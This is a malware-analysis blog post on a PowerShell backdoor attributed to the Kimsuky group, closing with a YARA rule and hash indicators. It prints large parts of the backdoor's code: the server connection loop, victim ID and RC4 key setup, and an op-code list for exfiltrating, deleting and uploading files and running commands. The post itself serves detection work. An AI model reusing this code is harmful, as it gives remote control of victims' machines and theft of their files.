Kimsuky 2
Introduction
In my previous blog post, I covered the analysis of a North Korean-based APT group called Kimsucky APT. We examined a malicious document that utilized a PowerShell script for the adversary’s purposes. Let’s revise some key points about Kimsucky :
- Targets: Primarily targets organizations in South Korea, Japan, and the United States
- Techniques: Often uses malicious documents containing exploits or links to download malware that can steal data or provide remote access.
- Tactics: Employs social engineering techniques (like spear phishing) and watering hole attacks to gain initial access to victim systems.
I found this particular sample of the Kimsucky in wild while doing my daily after wake-up bazaar browsing. Interestingly the sample is very simple and will help people understand how Powershell works. Unfortunately the sample I found didn’t had any connections or the C2’s IP was missing from the script.
Powershell Analysis
Server Connection
Even though the script itself is not at obfuscated or difficult to understand at all but the length of script is very long so we will try and analyse it part by part. We will start at the bottom of the script first to understand the control flow.
1
2
3
4
5
6
7
8
9
10
// Has 800 line of code above it
while( $true ) {
$fContinue = CommunicationWithServer -StrIp "127.0.0.1" -UPort 8888;
if( $fContinue -eq $false ) {
Write-Host "Server requests to close client.";
break;
}
Start-Sleep -Seconds 1;
}
RemoteFileManager
This code keeps on trying to connect to the remote server every second unless the server requests to disconnect otherwise it keeps connecting indefinitely. Here we see references to two functions namely CommunicationWithServer and RemoteFileManager. Let’s look at each one of them.
CommunicationWithServer
This function is really big so we will divide it into small parts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
Function CommunicationWithServer
{
[CmdletBinding()]
Param (
[Parameter(Position = 0, Mandatory = $True)]
[String] $StrIp,
[Parameter(Position = 1, Mandatory = $True)]
[uint16] $UPort
)
$Ip = [System.Net.Dns]::GetHostAddresses($strIp);
$Address = [System.Net.IPAddress]::Parse($Ip);
while($True)
{
try {
$Socket = New-Object System.Net.Sockets.TcpClient($Address, $UPort);
if($Socket.Connected) {
break;
}
}
catch {}
Start-Sleep -Milliseconds 10000;
}
This part is doing the same thing as the one above it
Unique ID
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
$SocketStream = $Socket.GetStream();
#UniqueId Generate
$HashObject = [Security.Cryptography.HashAlgorithm]::Create("MD5");
$EncObject = New-Object System.Text.UTF8Encoding;
$Ipv4Address = GetIpv4Address;
$MacAddress = GetMacAddress -Ipv4Address $Ipv4Address;
$HashValue = $HashObject.ComputeHash($EncObject.GetBytes($MacAddress + $Ipv4Address));
$StrTemp = [System.BitConverter]::ToString($HashValue);
$StrUniqueId = RemoveHyphen -StrIn $StrTemp;
$ByUniqueId = $EncObject.GetBytes($StrUniqueId);
#RC4 Key Generate
$SendKeyData = $EncObject.GetBytes($StrUniqueId + "_r");
$RecvKeyData = $EncObject.GetBytes($StrUniqueId + "_s");
$Global:SendKey = PrePare_Key -KeyData $SendKeyData;
$Global:RecvKey = PrePare_Key -KeyData $RecvKeyData;
#Send to Server OP_UNIQ_ID Message
[uint16]$nOpCode = [_OP_CODE]::OP_UNIQ_ID;
[uint32]$nUniqueIdLen = $ByUniqueId.Length;
[uint32]$nDataLen = 4 + $nUniqueIdLen;
$FirstPacket = New-Object System.Byte[](2 + 4 + $nDataLen);
[Array]::Copy([BitConverter]::GetBytes($nOpCode), 0, $FirstPacket, 0, 2);
[Array]::Copy([BitConverter]::GetBytes($nDataLen), 0, $FirstPacket, 2, 4);
[Array]::Copy([BitConverter]::GetBytes($nUniqueIdLen), 0, $FirstPacket, 6, 4);
[Array]::Copy($ByUniqueId, 0, $FirstPacket, 10, $nUniqueIdLen);
$SocketStream.Write($FirstPacket, 0, $FirstPacket.Length);
- A socket is being setup for transfer of data.
A paramter called Unique ID is being generated which
- Creates a MD5 hash object
- The IPv4 and MAC adsress is concatenated together and hashed.
- This hash is converted into string and hyphens are removed from the string and stored in $StrUniqueId
- RC4 key generation is done by appending “_r” to the $StrUniqueId and “_s” for decryption.
- Keys are prepared and stored in a global variable respectively for encryption and decryption.
- A structure for messsage sending and receiving is being defined here and the message containing the unique ID is sent to server using socket stream.
Packet Recieving
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#Recieve Packets from Server and Send to Server Result.
$ReadBuffer = New-Object Byte[] 4196;
$ContinueFlag = $True;
$ping_send = New-Object Byte[] 1;
$Tick = 0;
While($ContinueFlag)
{
Start-Sleep -Milliseconds 1;
if( ($Tick -eq 0) -or ($API::GetTickCount() - $Tick -gt 1000) ) {
try {
$send_result = $Socket.Client.Send($ping_send);
if( $send_result -eq 0 ) {
Write-Host "Disconnected from Server[1]!!!";
$ContinueFlag = $false;
}
} catch [Exception] {
Write-Host "Disconnected from Server[0]!!!";
$ContinueFlag = $false;
}
$Tick = $API::GetTickCount();
}
As the name suggests it continuously recieves data from the server and sends a ping every second to maintain the connection. If there’s any issue in the ping then stops the connection.
RemoteFileManager
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
Function RemoteFileManager
{
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
[Flags]
public enum _OP_CODE : ushort
{
OP_UNIQ_ID = 0x401,
OP_REQ_DRIVE_LIST = 0x402,
OP_RES_DRIVE_LIST = 0x403,
OP_REQ_PATH_LIST = 0x404,
OP_RES_PATH_LIST = 0x405,
OP_REQ_PATH_DOWNLOAD = 0x406,
OP_RES_PATH_DOWNLOAD = 0x407,
OP_REQ_PATH_DELETE = 0x408,
OP_RES_PATH_DELETE = 0x409,
OP_REQ_FILE_UPLOAD = 0x40A,
OP_RES_FILE_UPLOAD = 0x40B,
OP_REQ_PATH_RENAME = 0x40C,
OP_RES_PATH_RENAME = 0x40D,
OP_REQ_CREATE_DIR = 0x40E,
OP_RES_CREATE_DIR = 0x40F,
OP_REQ_RESTART = 0x410,
OP_REQ_CLOSE = 0x411,
OP_REQ_REMOVE = 0x412,
OP_RES_DRIVE_ERROR = 0x413,
OP_REQ_EXECUTE = 0x414,
OP_RES_EXECUTE = 0x415,
OP_REQ_CREATE_ZIP = 0x416,
OP_RES_CREATE_ZIP = 0x417
}
[StructLayout(LayoutKind.Sequential)]
public struct _RC4_KEY
{
public Byte[] state;
public Byte x;
public Byte y;
}
"@
$signatures = @'
[DllImport("kernel32.dll")]
public static extern UInt32 GetTickCount();
'@
$API = Add-Type -MemberDefinition $signatures -Name 'Win32' -Namespace API -PassThru
$Global:SendKey = New-Object _RC4_KEY;
$Global:RecvKey = New-Object _RC4_KEY;
$Global:indexX = 0;
$Global:indexY = 0;
This RemoteFileManager function starts with Add-Type command that lets you define dynamically new types in Powershell. It can be used to create .Net classes and enum types. In our code two elements are composed of
- _OP_CODE - Here, each constant represents an operation code used in the communication protocol between the client and the server. Explanation of these enums are given below
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
OP_UNIQ_ID = 0x401, # Check-In Unique ID - Sent with first packet from Client
OP_REQ_DRIVE_LIST = 0x402, # Request from Server for logical drive info
OP_RES_DRIVE_LIST = 0x403, # Response from client with logical drive info
OP_REQ_PATH_LIST = 0x404, # Request from Server for list of dir & files from path
OP_RES_PATH_LIST = 0x405, # Response from client with list of dir, files from path
OP_REQ_PATH_DOWNLOAD = 0x406, # Request from server to exfiltrate file/dir to the C2 - arg: file/dir_path;c2_url
OP_RES_PATH_DOWNLOAD = 0x407, # Response from client once the file/dir (ZIP + b64 encoded) is exfiltrated to C2
OP_REQ_PATH_DELETE = 0x408, # Request from server to delete dir/file - arg:path
OP_RES_PATH_DELETE = 0x409, # Response from client after deleting dir/file
OP_REQ_FILE_UPLOAD = 0x40A, # Request from server to upload file on the machine
OP_RES_FILE_UPLOAD = 0x40B, # Response from client once the uploaded file is written on the machine
OP_REQ_PATH_RENAME = 0x40C, # Request from server to rename file/folder - arg:oldfilename,newfilename
OP_RES_PATH_RENAME = 0x40D, # Response from client after renaming file/folder
OP_REQ_CREATE_DIR = 0x40E, # Request from server to create directory - arg: path - add (2) if already created
OP_RES_CREATE_DIR = 0x40F, # Response from server after creating directory
OP_REQ_RESTART = 0x410, # Restart connection
OP_REQ_CLOSE = 0x411, # Close connection
OP_REQ_REMOVE = 0x412, # Close connection
OP_RES_DRIVE_ERROR = 0x413, # Sent from client: no drives found / no permissions / io error
OP_REQ_EXECUTE = 0x414, # Request from Server to execute file/command - arg:path
OP_RES_EXECUTE = 0x415, # Response from client after executing the file/command via IEX - uses OP_REQ_EXECUTE
OP_REQ_CREATE_ZIP = 0x416, # Request from server to ZIP archive files/directory arg: path
OP_RES_CREATE_ZIP = 0x417 # Response from server after ZIP archiving the files/directory - uses OP_REQ_CREATE_ZIP
1
2
[DllImport("kernel32.dll")]
public static extern UInt32 GetTickCount();
Just use GetTickCount from kernel32.dll
Request parameters to C2:
1
2
3
4
5
6
7
8
POST Request Body:
- filename = ToBase64String(filename) | filename: file to be exfiltrated
- Data: ToBase64String(file_contents) ; File contents of file to be exfiltrated
C2 URL: C2_URL/show.php | C2_URL provided from the Server
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 Edg/87.0.664.75
We’ve almost covered all the main functions of the the backdoor script and some functions are left for your interpretation. This particular sample uses a technique called Compile After Delivery. You can read more at T1027.004 . It uses csc.exe to compile the .Net code. This script is basically a backdoor used by the Kimsucky APT. I couldn’t find the server side code or the server anywhere. A twitter user did post the server you can see below. If anyone finds the server please let me know. 

YARA Rules
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
rule Kimsucky_Backdoor{
meta:
description = "Detects Kimsucky PowerShell backdoor script"
author = "somedieyoungZZ"
strings:
$sleep_function1 = "Start-Sleep" # Common sleep function
$sleep_function2 = "System.Threading.Thread.Sleep" # Alternative sleep method
$socket_creation1 = "New-Object System.Net.Sockets.TcpClient" # TCP socket creation
$socket_creation2 = "New-Object System.Net.Sockets.UdpClient" # UDP socket creation
$type_definition = "Add-Type -TypeDefinition" # Type definition marker
$dll_import = "[DllImport(" # DllImport attribute start
$remote_file_manager = "RemoteFileManager" # Target string
condition:
any of ($sleep_function*) and any of ($socket_creation*) and all of ($type_definition, $dll_import) and ($remote_file_manager*)
}
Indicators Of Compromise (IOC)
1
2
3
4
5
6
MD5
c81ed44799aefb540123159618f7507c
SHA-1
fd23177a4481f39fe53a306e2d7fe282cb30a87d
SHA-256
87b5a1f79a2be17401d8b2d354c61619ce6195b57e8a5183f78b98e233036062
Thank You for reading this till the end ❤
Discord somedieyoungzz
Twitter https://twitter.com/IdaNotPro
/cdn.vox-cdn.com/uploads/chorus_image/image/57123343/shutterstock_498172096.0.jpg)